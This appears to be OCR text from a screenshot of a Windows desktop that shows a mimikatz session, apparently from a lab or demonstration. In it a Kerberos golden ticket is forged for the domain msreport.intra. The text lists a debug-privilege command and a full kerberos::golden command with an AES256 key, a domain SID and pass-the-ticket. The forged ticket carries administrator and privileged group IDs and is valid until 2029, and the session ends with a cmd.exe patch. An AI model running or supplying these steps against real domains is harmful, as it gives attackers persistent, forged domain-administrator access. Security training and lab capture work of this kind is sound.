 gmathieu
Microsoft
Edge
This PC
Acrobat
Reader DC
Network
Renforcer la
sécurité d'...
Recycle Bin
Control
Panel
WindowsT...
Short survey
to provide ...
desktop.ini
desktop.ini
PDF
mimikatz 2.1.1 x64 (oe.eo)
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # kerberos::golden /user:gmathieu /domain:msreport.intra /aes256:48389559e3068c52a0a55eae19389c08c27f5d922ca4df
c5dda61da3e8186547 /sid:S-1-5-21-3815459336-2235161617-1670922636 /ptt
User : gmathieu
Domain : msreport.intra (MSREPORT)
SID : S-1-5-21-3815459336-2235161617-1670922636
User Id : 500
Groups Id : *513 512 520 518 519
ServiceKey: 48389559e3068c52a0a55eae19389c08c27f5d922ca4dfc5dda61da3e8186547 - aes256_hmac
Lifetime : 3/24/2019 1:20:05 AM ; 3/21/2029 1:20:05 AM ; 3/21/2029 1:20:05 AM
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'gmathieu @ msreport.intra' successfully submitted for current session
mimikatz # misc::cmd
Patch OK for 'cmd.exe' from 'DisableCMD' to 'KiwiAndCMD' @ 00007FF78EA842F8
mimikatz #
Type here to search
FRA
1:26 AM
3/24/2019